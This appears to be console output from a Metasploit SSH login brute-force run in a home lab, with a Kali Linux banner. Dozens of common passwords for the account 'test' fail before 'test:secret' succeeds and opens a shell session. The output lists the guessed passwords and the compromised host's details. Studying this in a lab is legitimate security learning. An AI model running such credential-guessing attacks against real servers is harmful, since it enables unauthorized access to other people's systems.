 [-] 10.0.2.15:22 - Failed: 'test:fdsa'
[-] 10.0.2.15:22 - Failed: 'test:753951'
[-] 10.0.2.15:22 - Failed: 'test:chocolate'
[-] 10.0.2.15:22 - Failed: 'test:fuckyou'
[-] 10.0.2.15:22 - Failed: 'test:soccer'
[-] 10.0.2.15:22 - Failed: 'test:tigger'
[-] 10.0.2.15:22 - Failed: 'test:asdasd'
[-] 10.0.2.15:22 - Failed: 'test:thomas'
[-] 10.0.2.15:22 - Failed: 'test:asdfghjkl'
[-] 10.0.2.15:22 - Failed: 'test:internet'
[-] 10.0.2.15:22 - Failed: 'test:michelle'
[-] 10.0.2.15:22 - Failed: 'test:football'
[-] 10.0.2.15:22 - Failed: 'test:123qwe'
[-] 10.0.2.15:22 - Failed: 'test:zxcvbnm'
[-] 10.0.2.15:22 - Failed: 'test:dreamweaver'
[-] 10.0.2.15:22 - Failed: 'test:7777777'
[-] 10.0.2.15:22 - Failed: 'test:maggie'
[-] 10.0.2.15:22 - Failed: 'test:qazwsx'
[-] 10.0.2.15:22 - Failed: 'test:baseball'
[-] 10.0.2.15:22 - Failed: 'test:jennifer'
[-] 10.0.2.15:22 - Failed: 'test:jordan'
[-] 10.0.2.15:22 - Failed: 'test:abcd1234'
[-] 10.0.2.15:22 - Failed: 'test:trustno1'
[-] 10.0.2.15:22 - Failed: 'test:buster'
[-] 10.0.2.15:22 - Failed: 'test:555555'
[-] 10.0.2.15:22 - Failed: 'test:liverpool'
[-] 10.0.2.15:22 - Failed: 'test:abc'
[-] 10.0.2.15:22 - Failed: 'test:whatever'
[-] 10.0.2.15:22 - Failed: 'test:11111111'
[-] 10.0.2.15:22 - Failed: 'test:102030'
[-] 10.0.2.15:22 - Failed: 'test:123123123'
[-] 10.0.2.15:22 - Failed: 'test:andrea'
[-] 10.0.2.15:22 - Failed: 'test:pepper'
[-] 10.0.2.15:22 - Failed: 'test:nicole'
[-] 10.0.2.15:22 - Failed: 'test:killer'
[-] 10.0.2.15:22 - Failed: 'test:abcdef'
[-] 10.0.2.15:22 - Failed: 'test:hannah'
[-] 10.0.2.15:22 - Failed: 'test:test'
[-] 10.0.2.15:22 - Failed: 'test:alexander'
[-] 10.0.2.15:22 - Failed: 'test:andrew'
[-] 10.0.2.15:22 - Failed: 'test:222222'
[-] 10.0.2.15:22 - Failed: 'test:joshua'
[-] 10.0.2.15:22 - Failed: 'test:freedom'
[-] 10.0.2.15:22 - Failed: 'test:samsung'
[-] 10.0.2.15:22 - Failed: 'test:asdfghj'
[-] 10.0.2.15:22 - Failed: 'test:purple'
[-] 10.0.2.15:22 - Failed: 'test:ginger'
[-] 10.0.2.15:22 - Failed: 'test:123654'
[-] 10.0.2.15:22 - Failed: 'test:matrix'
[+] 10.0.2.15:22 - Success: 'test:secret' 'Could not chdir to home directory /home/test: No such file or directory uid=1001(test) gid=1001(test) groups=1001(test) Linux server 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:5
1 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux Could not chdir to home directory /home/test: No such file or directory '
[*] SSH session 1 opened (10.0.2.5:40437 → 10.0.2.15:22) at 2023-12-14 18:35:02 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
KALI LINUX
"the quieter you become, the more you are able to hear"